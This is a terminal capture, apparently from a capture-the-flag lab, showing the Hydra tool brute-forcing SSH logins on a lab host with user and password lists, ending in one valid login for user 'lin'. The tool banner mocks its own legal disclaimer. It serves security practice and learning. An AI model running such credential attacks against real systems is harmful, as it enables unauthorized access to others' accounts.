 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L users.txt -P locks.txt ssh://10.10.166.116
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-13 17:42:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 312 login tries (l:12/p:26), ~20 tries per task
[DATA] attacking ssh://10.10.166.116:22/
[22][ssh] host: 10.10.166.116   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-13 17:43:06